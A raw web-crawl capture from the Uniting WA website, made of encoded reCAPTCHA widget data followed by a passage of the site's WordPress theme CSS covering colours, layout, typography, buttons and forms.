vVDNjw4BAGMKDw4YZwpVhDsKTw7bCm08xw7l2w7PDnhJmwohpw63DrjfDokLCsMOPw63ChcKUNcOXwoTDknN6wo4/[base64]/CgTrDlTPDn2BTMcOPwpRxw4fCknLCmMKOwqHDtcKOP2/[base64]/w50GCjDDt8K2wqjDvW7DkAPDgcK/[base64]/Ds8Omwp3CqSzDmMOFGDgLLU0vw7l4wp3DqkzCjnF4woJvVHDCn8OIacOrTsKdwpvDq8KvwqzCty/Dv0Q2w5fDhMK/wqV4e8KTGFTCpcOaVFvDtxNww7RywpIJBQHCkXVmw6jCksKowqIpw50JwrnCo2tqWMKywrgKwoF4wog7dATCpm3DmAJ4w5TCqMKwwrnCj18QwoVAaVnDrTXClsKoYMOVwozCgQ/[base64]/CgCjDiFDDncKTwpBuPMK9O8KNE8Ocw65YwrAew4Ysw7w0w6hbw5tpHnVgVcK6wp4Rw5/Cpj4IGSIhwrDCpV4Bw44jw4Y+w6vCksOGw5bCiS9Dw6QSJMKxFsO5VsKwQsKGTF/CrRBBai5+wqPDoMOLc8OdCi/DuMKyYcOWw4F1wrXClHfCncOUwpDCtRPCrMKXwrzDnHzDiWjCjcO2w5HDgcKeDMOaK8Kew55ZPMKQw4ckw7/CqMKweMO1wp3DkHF5wr7Dszknw5p5wo/ChhIxwqjDgcONw61wbMOraMORW2/Cm1UKCFA7QMKqTcKbw6xYOVfDt0/CiDHDtcK4wonDrTVbwrbCr3nDpx/CmcKeAsK5bMKxwrbDnsOcUMKOw5/CocKbKMOcw49SwqAJLMKwGMKqZcOTw6IqfkXCtcO7w5LDi11aL2PCkcOpW8OAwoNnEMK4w4fDiMKSwovCqMKMwovCjRjCg8KMacKDL8KNaMOyw6QQKMOMwq8mw49Tw6I7DG3DtMK/[base64]/[base64]/woEHUWnCm2JBw4XCn0QqdnjDnsKCHgwCIXfDt8OZw6ohw6HDt2bDjXjDuRHChMOdSEsMGHIUDFoBa8Knw4IBD1w/[base64]/OXAeCGpKWMO8w65FICU8CX3CpsOrf8OkwovDtB7Dq8KjQ2fCq0/CiC9qbMOSwrwUw7DCoMOCwrEtw65KwrcdFGYMPmQMEmbCscKncMKOWShnPsO6wrkPQsOywoF7WMKOGHxlwotQVMOqwojCvMOqEzpRwq9Iw6bCqATCr8Kfw6JhDjPCucKhw47CuzIuB8KPwrbDt1XCm8OZw6QBw45LZHfCpcK1w7HDrH/CmcK8BMOwOjJYwqXCgC4abwQfwpJbw4/[base64]/[base64]/wpY1LsOLwp4yDk5CVsKiVzHDnhnCosOuw4Zgwp83wpDCklbCpUgveHUxCcOMw7LCncOXwoNNdksMwohGJw/Dj1kecWQgw4lYwpcRDMKqG8ObBE7CiMKVacOmE8K1Y1bDh3JvNjsiwr9Lw7IYMlt9CFwDw6PDqsOXMsKSw6zDjsORLcKuwrrCkRACecK5wrxQwqt3Y2LDmWPCqcKBwoXCkcKqwozDlntpw6vDuExmw6ACfGRJYMKwVsKFOsOrwrXCo8KrwrzCrcORAUYBwqlGCsOpwq/Cg2w3RMOsd8ObV8OZwrrCk8Okw5jDkHgIYsOvKcKPEjoVw7jCscK1IMO9a8OsZTBGwrPChAh5exEbwrjDhBnDrsKSwpPCh3zCpcKXBxnCocK6N8Ojwq7Cqwg9QMKiK8OUecK9S8OAw7jCmA/Cu8KNcks/wrtwJ8ORNHQADMOocMOiw5DDlMOlwpLCsMO8UMKHVhNEwrjCh8KJw7g8wp3DvWjDkcOiwprCqkzCkBrDtWJ0w5jCsUdWw4DCqg7DtUllwqXDmEjDh8KSe3rCnsOlwodRd8OzFD0wWMK4w4VtwpfDpcOow4bDizMHdcK+w7jCn8KSwr5Rw6sqHsKbXE/DrUrDrcKLwrfCpsKawoxXwpzDi3LCogHCqsKlwppPH29KV3/CjWzCpBLCrMKrwqzDtcOPDcOgTMKww4ozOcOIwr5vw64mwpUbwog5FsO1w7vDkQ/[base64]/ClsKNw5oieMONS3kQDRU7Iks9w7XChwM+wrPDqn7DocOQwoE8w6zDqFIvY13DrXc0EkHDoBYpw4gvKSjCp8O9wq7Ctjx6w4FJw5jDh8Ktwq3CrE/CrMO3woIjwrnCvMO/RMK+Mh8sw6gyB8KTZMKPTA5ga8Kmwr/DswrCgHp/w5xoNcOYwrDDscKHw6ceXsOxw43Dnn7CgHBJbnI/wrwkJlXDtMK6w6ROLRZ3fVgIwqxuw7VaKcKHA3V9wpokw4NOVzjDhMOdwrBhwp7DqkF0XMOHN35tZsO1w5bDvMOCOcKEG8OTXsKmw5U7C3FcwqIRJivCsQjCvMKXw4wWwrESwrsFD1DDucKjUgQfw5DDmcK6wqUTwpfDnMOrwo5DNy4Dw4dYw7bCssK/UsOtwpZqY8KYw75NO8Oow45QLBHCtVjCqQLChMKVEcOZw4TDknZaw6oLw48SwrlYw5Vgwop+wqcnwo/CqibCoBPCtjjDnX92wpRlR8KewpBEcj9lMTcBw4FNwq8ewojCv3AdXMKyLcOvfcOCw6zDgGNOFcOwwoXChcK/w4rCsMKbw7jDkURzwoEUAQ7ClMK1w6xmBcKpV1ZqwrcUaMO4worCqD8Xwr3DvErDnsOHw6wyFj3Do8KOwqYmGQHDlMOMJ8ONT8Orw7hQw6chdhzDnMOgf8OgE8OACU3Ds3snw57Cv8O6EFvCq2XCvx9Ew7TCuCwfOcK/[base64]/[base64]/[base64]/DnsK1w6jCnlVtw4UGwqLDl3nChz3Cp8OLwoHCjAVzTcKnw7nCliLCgEwlw5kiwrfDsMOsFnpUw4EHwrTDqcOGw4UXGG/DlMKfL8OnKsK2U2cUbngQFsKfw7MZFgbCkMKvXMK2ZcK2wqfCjMOEwqRub8K3C8KZH2xCaMKUX8KaA8Kqw40WCcOZwpfDisO8WFfDrFjDsMKuM8KewoA+w6bDksOxw7zChsOpLkfDvcK7BU7DlcO1w7vCksK+GGTCssKsaMO/wpgswrzCh8KDch3CrGNJOcKRwoDCjV/DpHwBNmTDiMKPGF3CgD7DlsOaKHJhSm/DgEHCn8KMW0vDr3HCtMKtTsOfwoZOw5XDqMOcwpIiwqjDoRJIwrPCvBzDt0DDucOUw5glczLCl8Kjw5XCmh7Ds8KgDcOEwqYXIsOOGm/CpMOXwpnDsl7DhE9nwp9EFXkmY3Ypwp9FwqTCsGBSAsK5w5AnXMK9w7fCuMO2wrTDrwRVwqYkwrMNw7F1QR/Dly0yIsKtwovDnhLDtQNFIBLCusO0BMOzwpjDmHLCqypUw4ICw7zCjBHDpl7ClcOUKMKjwrYrOBzCo8OvFMKGd8KPXMOSWsOREsK/[base64]/CmMOlJcO3wprCh8KowoDChAwOZsKYw4U/TiR2w7/CihLDoGPCrMK4UmPDoCTCksKqJzdUZxkBfcOew69+wrh8BS/DuixFwpHCk2Bgwq7CvTvDgMO9ZSRjwo4Pblwiw4dyRMKUasKTw4d0HMOSNyXCqAxhMwbClcOnD8K2d20QTFvDlMOfKk7CrE/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le6f40qAAAAAFFFiKmqce5YUCJBwyTQ75mFWyAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://unitingwa.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XcrnVlbsfdraAgy+TiQypU38xgmCOEilPHvETch3lAU\\u003d\x22,1,0,null,1,1768682788879,0,0,[32,140,82],null,[182],\x22RC-aCrDIv3AHgguHQ\x22,null,null,null,null,null,\x220dAFcWeA4TTGkTMyqGG3-YBUY_botFHK_UcdleWu4BeVWN_HhoGV2Qr78pE-y57y2MQFXFDWDOf8Sto9U9okIrl6fAx7i8bCitow\x22,1768765588976]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://unitingwa.org.au/wp-content/themes/uniting/css/master.css?ver=6.9
body_size: 18140
content:
/*! Slick Design CSS */
.has-black-color{color:#000}.has-black-background-color{background:#000}.has-grey-80-color{color:#6d6e70}.has-grey-80-background-color{background:#6d6e70}.has-grey-50-color{color:#b8bbbb}.has-grey-50-background-color{background:#b8bbbb}.has-grey-20-color{color:#e6e6e7}.has-grey-20-background-color{background:#e6e6e7}.has-font-color{color:#000}.has-font-background-color{background:#000}.has-white-color{color:#fff}.has-white-background-color{background:#fff}.has-purple-color{color:#b0006a}.has-purple-background-color{background:#b0006a}.has-ranges-color{color:#a1d6c9}.has-ranges-background-color{background:#a1d6c9}.has-ice-color{color:#cbd5df}.has-ice-background-color{background:#cbd5df}.has-lightice-color{color:#e4e9ef}.has-lightice-background-color{background:#e4e9ef}.has-jacaranda-color{color:#8baad4}.has-jacaranda-background-color{background:#8baad4}.has-night-color{color:#121c42}.has-night-background-color{background:#121c42}.has-urban-color{color:#786973}.has-urban-background-color{background:#786973}.has-centre-color{color:#d14124}.has-centre-background-color{background:#d14124}.has-flora-color{color:#f9b1a3}.has-flora-background-color{background:#f9b1a3}.has-coast-color{color:#ffd100}.has-coast-background-color{background:#ffd100}
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.2;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.grid{max-width:1080px;width:100%;margin:0 auto;padding:0 20px}.grid:before,.grid:after{content:"";display:table}.grid:after{clear:both}.grid-lg{max-width:1200px;width:100%;margin:0 auto;padding:0 20px}.grid-lg:before,.grid-lg:after{content:"";display:none}.grid-lg:after{clear:both}.row:before,.row:after{content:"";display:table}.row:after{clear:both}.col{width:100%;float:left;min-height:1px}.m-t-0{margin-top:0}.m-t-1{margin-top:10px}.m-t-2{margin-top:20px}.m-t-3{margin-top:30px}.m-t-4{margin-top:40px}.m-t-5{margin-top:50px}.m-t-6{margin-top:60px}.m-t-7{margin-top:70px}.m-t-8{margin-top:80px}.m-t-9{margin-top:90px}.m-t-10{margin-top:100px}.m-t-11{margin-top:110px}.m-t-12{margin-top:120px}.m-r-0{margin-right:0}.m-r-1{margin-right:10px}.m-r-2{margin-right:20px}.m-r-3{margin-right:30px}.m-r-4{margin-right:40px}.m-r-5{margin-right:50px}.m-r-6{margin-right:60px}.m-r-7{margin-right:70px}.m-r-8{margin-right:80px}.m-r-9{margin-right:90px}.m-r-10{margin-right:100px}.m-r-11{margin-right:110px}.m-r-12{margin-right:120px}.m-b-0{margin-bottom:0}.m-b-1{margin-bottom:10px}.m-b-2{margin-bottom:20px}.m-b-3{margin-bottom:30px}.m-b-4{margin-bottom:40px}.m-b-5{margin-bottom:50px}.m-b-6{margin-bottom:60px}.m-b-7{margin-bottom:70px}.m-b-8{margin-bottom:80px}.m-b-9{margin-bottom:90px}.m-b-10{margin-bottom:100px}.m-b-11{margin-bottom:110px}.m-b-12{margin-bottom:120px}.m-l-0{margin-left:0}.m-l-1{margin-left:10px}.m-l-2{margin-left:20px}.m-l-3{margin-left:30px}.m-l-4{margin-left:40px}.m-l-5{margin-left:50px}.m-l-6{margin-left:60px}.m-l-7{margin-left:70px}.m-l-8{margin-left:80px}.m-l-9{margin-left:90px}.m-l-10{margin-left:100px}.m-l-11{margin-left:110px}.m-l-12{margin-left:120px}.p-0{padding:0}.p-1{padding:10px}.p-2{padding:20px}.p-3{padding:30px}.p-4{padding:40px}.p-5{padding:50px}.p-6{padding:60px}.p-7{padding:70px}.p-8{padding:80px}.p-9{padding:90px}.p-10{padding:100px}.p-11{padding:110px}.p-12{padding:120px}.p-t-0{padding-top:0}.p-t-1{padding-top:10px}.p-t-2{padding-top:20px}.p-t-3{padding-top:30px}.p-t-4{padding-top:40px}.p-t-5{padding-top:50px}.p-t-6{padding-top:60px}.p-t-7{padding-top:70px}.p-t-8{padding-top:80px}.p-t-9{padding-top:90px}.p-t-10{padding-top:100px}.p-t-11{padding-top:110px}.p-t-12{padding-top:120px}.p-r-0{padding-right:0}.p-r-1{padding-right:10px}.p-r-2{padding-right:20px}.p-r-3{padding-right:30px}.p-r-4{padding-right:40px}.p-r-5{padding-right:50px}.p-r-6{padding-right:60px}.p-r-7{padding-right:70px}.p-r-8{padding-right:80px}.p-r-9{padding-right:90px}.p-r-10{padding-right:100px}.p-r-11{padding-right:110px}.p-r-12{padding-right:120px}.p-b-0{padding-bottom:0}.p-b-1{padding-bottom:10px}.p-b-2{padding-bottom:20px}.p-b-3{padding-bottom:30px}.p-b-4{padding-bottom:40px}.p-b-5{padding-bottom:50px}.p-b-6{padding-bottom:60px}.p-b-7{padding-bottom:70px}.p-b-8{padding-bottom:80px}.p-b-9{padding-bottom:90px}.p-b-10{padding-bottom:100px}.p-b-11{padding-bottom:110px}.p-b-12{padding-bottom:120px}.p-l-0{padding-left:0}.p-l-1{padding-left:10px}.p-l-2{padding-left:20px}.p-l-3{padding-left:30px}.p-l-4{padding-left:40px}.p-l-5{padding-left:50px}.p-l-6{padding-left:60px}.p-l-7{padding-left:70px}.p-l-8{padding-left:80px}.p-l-9{padding-left:90px}.p-l-10{padding-left:100px}.p-l-11{padding-left:110px}.p-l-12{padding-left:120px}.hide-text{font-size:0!important;color:transparent!important;text-shadow:none;background-color:transparent;border:0;display:block;width:0;height:0;overflow:hidden;text-decoration:none;position:absolute;top:0;left:0}.relative{position:relative}.center{text-align:center}.nav{list-style:none;margin:0;padding:0}.nav li{float:left}.bg-brand{background-color:#b0006a}.bg-light{background-color:#fafafa}*,:before,:after{box-sizing:border-box}:focus{outline:0}a.logo:focus{outline:1px solid}html{-webkit-tap-highlight-color:transparent}html,body{overflow-x:hidden}body{background:#fff;font-family:"FS Elliot Pro","Montserrat",sans-serif;font-display:fallback;font-size:1.1rem;font-weight:500;color:#000;line-height:1.4;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}::-moz-selection{background:#b0006a;color:#fff}::selection{background:#b0006a;color:#fff}::-moz-selection{background:#b0006a;color:#fff}img{max-width:100%;height:auto;vertical-align:middle}iframe{max-width:100%}figure{margin:0 0 20px}figcaption{text-align:center;margin:5px 0 0}.aligncenter{display:block;margin:0 auto}.alignright{float:right}.alignleft{float:left}.breadcrumbs>ul{padding-left:0;list-style:none;display:flex;flex-wrap:wrap}.breadcrumbs>ul li{white-space:nowrap}.breadcrumbs>ul li a{font-family:"FS Elliot Pro","Montserrat",sans-serif;font-weight:500;color:#6d6e70}.breadcrumbs>ul li a:hover,.breadcrumbs>ul li a:focus{color:#b0006a}.breadcrumbs>ul li span{font-family:"FS Elliot Pro","Montserrat",sans-serif;color:#000}.breadcrumbs>ul li:after{content:'>';font-family:"Open Sans",sans-serif;font-size:16px;padding:0 15px;color:#a7a9ac}.breadcrumbs>ul li:last-child:after{display:none}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700;color:#b0006a;line-height:1.2}h1,.h1{font-size:1.875rem;font-weight:800}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.375rem}h4,.h4{font-size:1.5rem;margin:.5em 0 .25em}h5,.h5{font-size:1.2rem}h6,.h6{font-size:1.2rem}p{margin:0 0 20px}p.lead{font-size:1.4em;color:#b0006a}p.has-large-font-size{line-height:1.4}ul,ol{margin:0 0 20px}ol li{margin:10px 0}a{color:#b0006a;text-decoration:none;transition:all .3s cubic-bezier(.165,.84,.44,1);-webkit-tap-highlight-color:transparent}a[href*="tel:"]{white-space:nowrap}main a{font-weight:600}strong,b{font-weight:600}.extrabold,.extrabold strong,.heavy,.heavy strong{font-weight:800}.body-copy .small,.footer .small{font-size:.6875rem}input[type=text],input[type=email],input[type=tel],textarea{font-size:1.1rem}body.font-large{font-size:1.2rem}body.font-large h1,body.font-large .h1{font-size:2.5rem}body.font-large h2,body.font-large .h2{font-size:1.875rem}body.font-large h3,body.font-large .h3{font-size:2rem}body.font-large h4,body.font-large .h4{font-size:1.875rem}body.font-large h5,body.font-large .h5{font-size:1.375rem}body.font-large h6,body.font-large .h6{font-size:1.5rem}body.font-large p{font-size:1.2rem}body.font-large .body-copy .small,body.font-large .footer .small{font-size:.85rem}body.font-large input[type=text],body.font-large input[type=email],body.font-large input[type=tel],body.font-large textarea{font-size:1.2rem}body.font-small{font-size:.675rem}body.font-small h1,body.font-small .h1{font-size:2rem}body.font-small h2,body.font-small .h2{font-size:1.875rem}body.font-small h3,body.font-small .h3{font-size:1.625rem}body.font-small h4,body.font-small .h4{font-size:1.5rem}body.font-small h5,body.font-small .h5{font-size:1.325rem}body.font-small h6,body.font-small .h6{font-size:1.2rem}body.font-small p{font-size:.675rem}body.font-small .body-copy .small,body.font-small .footer .small{font-size:.6rem}body.font-small input[type=text],body.font-small input[type=email],body.font-small input[type=tel],body.font-small textarea{font-size:.75rem}@font-face{font-family:'FS Elliot Pro';font-style:normal;font-weight:600;src:url(../fonts/FSElliotWeb-Bold.woff2) format("woff2"),url(../fonts/FSElliotWeb-Bold.woff) format("woff")}@font-face{font-family:'FS Elliot Pro';font-style:normal;font-weight:800;src:url(../fonts/FSElliotWeb-Heavy.woff2) format("woff2"),url(../fonts/FSElliotWeb-Heavy.woff) format("woff")}@font-face{font-family:'FS Elliot Pro';font-style:normal;font-weight:500;src:url(../fonts/FSElliotWeb-Regular.woff2) format("woff2"),url(../fonts/FSElliotWeb-Regular.woff) format("woff")}.accordion{list-style:none;margin:0;padding:0;margin-bottom:50px!important}.accordion div{position:relative;cursor:pointer}.accordion div label{color:#121c42;background:#f9b1a3;font-weight:700;display:block;padding:10px 30px 10px 10px;margin-top:10px;min-height:50px;cursor:pointer}.accordion div label:before{content:'';border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #b0006a;transform:rotate(0deg);transition:all .3s cubic-bezier(.165,.84,.44,1);height:0;display:block;float:right;margin:5px -10px 0 0;font-size:20px}.accordion div input{-webkit-appearance:none;position:absolute;top:0;left:0;width:100%;min-height:50px;cursor:pointer}.accordion div input:checked+label+.content{height:auto;padding:16px 10px;opacity:1}.accordion div input:checked+label:before{transform:rotate(90deg)}.accordion div input:hover+label,.accordion div input:focus+label{box-shadow:0 0 10px -2px #9c005e55}.accordion div:focus-within label{box-shadow:0 0 10px -2px #9c005e55}.accordion div .content{overflow:hidden;height:0;padding:0 10px;opacity:0;transition:opacity .2s cubic-bezier(.165,.84,.44,1),padding .6s cubic-bezier(.165,.84,.44,1)}.accordion.border{color:#fff}.accordion.border label{color:#fff;background:0 0;border-bottom:1px solid #fff}.accordion.border label:before{border-left-color:#fff}.tabs ul{list-style:none;margin:0;padding:0}.tabs ul:before,.tabs ul:after{content:"";display:table}.tabs ul:after{clear:both}.tabs ul>li{float:left}.tabs ul>li>a{display:block;padding:16px 24px;background:#b0006a;color:#fff;text-decoration:none;transition:all .3s cubic-bezier(.165,.84,.44,1)}.tabs ul>li>a.is-active{background:#9c005e}.tabs ul>li>a:hover,.tabs ul>li>a:focus{background:#9c005e}.tab-content{display:none;padding:16px 0}.tab-content.is-active{display:block;-webkit-animation-name:activate;animation-name:activate;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1);-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:both;animation-fill-mode:both}.pdf-list{margin-bottom:40px}.pdf-list h3{background:#b0006a;color:#fff;padding:15px;margin:10px 0}.pdf-list .row .col{padding-right:20px;margin-bottom:40px}.pdf-list .row .col .size{display:none}.pdf-list .row .col:nth-child(n+4){display:none}.pdf-list .more{display:block;color:#b0006a;padding:10px;font-weight:700;border-bottom:1px solid #a7a9ac;cursor:pointer}.pdf-list .more .toggle{display:none}.pdf-list .more .toggle.show{display:inline-block}.pdf-list .more:before{transform:rotate(405deg);transition:all .8s ease-in-out;transform-origin:center center;font-weight:inherit;margin-right:15px}.pdf-list.open .more:before{transform:rotate(0deg)}.single-post div.content *{font-family:"FS Elliot Pro","Montserrat",sans-serif!important}.single-post span[style*=color]{color:#b0006a!important}.blog .filter{padding:20px 30px;background:#c4d3f0;margin:0 0 30px}.blog .filter form label{font-weight:600;color:#b0006a;margin-right:20px;padding:10px 0}.blog .filter form select{height:40px;padding:8px 10px;border:0;vertical-align:middle}.blog .filter form button{height:40px}.blog .filter .count{padding:10px 0;color:#b0006a}.btn,.wp-block-button__link,.gform_wrapper input[type=submit],.gform_wrapper input[type=button]{display:inline-block;vertical-align:middle;position:relative;font-family:"FS Elliot Pro","Montserrat",sans-serif;font-weight:600;font-size:.9em;line-height:1;padding:10px 18px;text-decoration:none;white-space:nowrap;cursor:pointer;text-align:center;-webkit-appearance:none;background:#b0006a;color:#fff;border:2px solid #b0006a}.btn.btn-outline,.wp-block-button__link.btn-outline,.gform_wrapper input[type=submit].btn-outline,.gform_wrapper input[type=button].btn-outline{color:#b0006a;background:#fff;border:2px solid #b0006a}.btn.btn-outline-white,.wp-block-button__link.btn-outline-white,.gform_wrapper input[type=submit].btn-outline-white,.gform_wrapper input[type=button].btn-outline-white{color:#fff;background:0 0;border:2px solid #fff}.btn.btn-outline-night,.wp-block-button__link.btn-outline-night,.gform_wrapper input[type=submit].btn-outline-night,.gform_wrapper input[type=button].btn-outline-night{color:#121c42;background:0 0;border:2px solid #121c42}.btn.btn-outline-night:hover,.btn.btn-outline-night:focus,.wp-block-button__link.btn-outline-night:hover,.wp-block-button__link.btn-outline-night:focus,.gform_wrapper input[type=submit].btn-outline-night:hover,.gform_wrapper input[type=submit].btn-outline-night:focus,.gform_wrapper input[type=button].btn-outline-night:hover,.gform_wrapper input[type=button].btn-outline-night:focus{background:#fff}.btn.btn-outline-night.hover-night:hover,.btn.btn-outline-night.hover-night:focus,.wp-block-button__link.btn-outline-night.hover-night:hover,.wp-block-button__link.btn-outline-night.hover-night:focus,.gform_wrapper input[type=submit].btn-outline-night.hover-night:hover,.gform_wrapper input[type=submit].btn-outline-night.hover-night:focus,.gform_wrapper input[type=button].btn-outline-night.hover-night:hover,.gform_wrapper input[type=button].btn-outline-night.hover-night:focus{background:#0e1532}.btn.btn-outline-night.hover-ice:hover,.btn.btn-outline-night.hover-ice:focus,.wp-block-button__link.btn-outline-night.hover-ice:hover,.wp-block-button__link.btn-outline-night.hover-ice:focus,.gform_wrapper input[type=submit].btn-outline-night.hover-ice:hover,.gform_wrapper input[type=submit].btn-outline-night.hover-ice:focus,.gform_wrapper input[type=button].btn-outline-night.hover-ice:hover,.gform_wrapper input[type=button].btn-outline-night.hover-ice:focus{background:#becbd7}.btn.btn-outline-night.hover-ranges:hover,.btn.btn-outline-night.hover-ranges:focus,.wp-block-button__link.btn-outline-night.hover-ranges:hover,.wp-block-button__link.btn-outline-night.hover-ranges:focus,.gform_wrapper input[type=submit].btn-outline-night.hover-ranges:hover,.gform_wrapper input[type=submit].btn-outline-night.hover-ranges:focus,.gform_wrapper input[type=button].btn-outline-night.hover-ranges:hover,.gform_wrapper input[type=button].btn-outline-night.hover-ranges:focus{background:#93d0c1}.btn.btn-white,.wp-block-button__link.btn-white,.gform_wrapper input[type=submit].btn-white,.gform_wrapper input[type=button].btn-white{color:#b0006a;background:#fff;border:2px solid #fff}.btn.btn-white:hover,.btn.btn-white:focus,.wp-block-button__link.btn-white:hover,.wp-block-button__link.btn-white:focus,.gform_wrapper input[type=submit].btn-white:hover,.gform_wrapper input[type=submit].btn-white:focus,.gform_wrapper input[type=button].btn-white:hover,.gform_wrapper input[type=button].btn-white:focus{color:#fff;background:#b0006a;border-color:#fff}.btn.btn-coast,.wp-block-button__link.btn-coast,.gform_wrapper input[type=submit].btn-coast,.gform_wrapper input[type=button].btn-coast{color:#000;background:#ffd100;border:2px solid #ffd100}.btn.btn-coast:hover,.btn.btn-coast:focus,.wp-block-button__link.btn-coast:hover,.wp-block-button__link.btn-coast:focus,.gform_wrapper input[type=submit].btn-coast:hover,.gform_wrapper input[type=submit].btn-coast:focus,.gform_wrapper input[type=button].btn-coast:hover,.gform_wrapper input[type=button].btn-coast:focus{background:#f9b1a3;color:#000;border-color:#f9b1a3}.btn.btn-full,.wp-block-button__link.btn-full,.gform_wrapper input[type=submit].btn-full,.gform_wrapper input[type=button].btn-full{width:100%}.btn.btn-round,.wp-block-button__link.btn-round,.gform_wrapper input[type=submit].btn-round,.gform_wrapper input[type=button].btn-round{border-radius:10px}.btn:hover,.btn:focus,.wp-block-button__link:hover,.wp-block-button__link:focus,.gform_wrapper input[type=submit]:hover,.gform_wrapper input[type=submit]:focus,.gform_wrapper input[type=button]:hover,.gform_wrapper input[type=button]:focus{border-color:#b0006a;color:#b0006a;background:#fff}.wp-block-button.is-style-outline a.has-white-color{color:#fff;background:0 0;border:2px solid #fff}.wp-block-button.is-style-outline a.has-white-color:hover,.wp-block-button.is-style-outline a.has-white-color:focus{background:#9c005e}.wp-block-button.is-style-fill a.has-white-background-color{color:#b0006a;background:#fff;border:2px solid #fff}.wp-block-button.is-style-fill a.has-white-background-color:hover,.wp-block-button.is-style-fill a.has-white-background-color:focus{color:#fff;background:#9c005e}.btn[class^=icon-],.btn[class*=" icon-"]{padding-right:30px;position:relative}.btn[class^=icon-]:before,.btn[class*=" icon-"]:before{position:absolute;margin-top:-.5em;top:50%;right:10px}.btn-square{width:50px;height:50px;display:inline-block;vertical-align:middle;position:relative}.btn-square:before{font-size:20px}.btn-square:before{position:absolute;margin-top:-.5em;top:50%;left:0;right:0;text-align:center}a.wp-block-button__link.has-text-color.has-purple-color.has-background.has-white-background-color{color:#b0006a!important;background:#fff!important}a.wp-block-button__link.has-text-color.has-purple-color.has-background.has-white-background-color:hover,a.wp-block-button__link.has-text-color.has-purple-color.has-background.has-white-background-color:focus{background:#9c005e!important;color:#fff!important}.field{position:relative;margin-bottom:5px}label{font-size:1.1rem;color:#000;display:block}input[type=text],input[type=email],input[type=tel],textarea{line-height:1.4;font-family:"FS Elliot Pro","Montserrat",sans-serif;height:50px;width:100%!important;background:#fff;padding:14px 12px!important;border:1px solid #cbd5df;border-radius:0;margin-bottom:10px;-webkit-appearance:none}select{background:#fff}textarea{overflow:auto;height:145px}button{cursor:pointer;font-weight:700;padding:10px 18px;border:2px solid #b0006a;outline:0;border-radius:0;color:#b0006a;-webkit-appearance:none;height:50px}button:hover,button:focus{background:#b0006a;color:#fff}input[type=submit],input[type=button]{-webkit-appearance:none}.select,.ginput_container_select{position:relative}.select .customSelect,.select select,.ginput_container_select .customSelect,.ginput_container_select select{font-size:1.1rem;line-height:1.4;font-family:"FS Elliot Pro","Montserrat",sans-serif;width:100%!important;height:50px!important;padding:14px 12px;border:0 solid #a7a9ac;border-radius:0;margin-bottom:10px}.select select,.ginput_container_select select{z-index:999}.select .customSelect:after,.ginput_container_select .customSelect:after{font-size:18px;position:absolute;top:50%;margin-top:-.5em;right:10px;z-index:-1;pointer-events:none}.customSelectInner{width:100%!important;color:#45545f}input[type=radio],input[type=checkbox]{background:0 0;border:0}input[type=radio].custom-radio,input[type=checkbox].custom-checkbox,.custom-radio input[type=radio],.custom-checkbox input[type=checkbox]{display:inline-block;width:20px;height:20px;border:1px solid #a7a9ac;box-shadow:inset 0 0 0 3px #fff;background:#fff;-webkit-appearance:none}input[type=radio].custom-radio+label,input[type=checkbox].custom-checkbox+label,.custom-radio input[type=radio]+label,.custom-checkbox input[type=checkbox]+label{position:relative;display:inline-block;line-height:1;padding:0 5px}input[type=radio].custom-radio[type=radio],input[type=checkbox].custom-checkbox[type=radio],.custom-radio input[type=radio][type=radio],.custom-checkbox input[type=checkbox][type=radio]{border-radius:50%}input[type=radio].custom-radio:checked,input[type=radio].custom-radio[checked=true],input[type=checkbox].custom-checkbox:checked,input[type=checkbox].custom-checkbox[checked=true],.custom-radio input[type=radio]:checked,.custom-radio 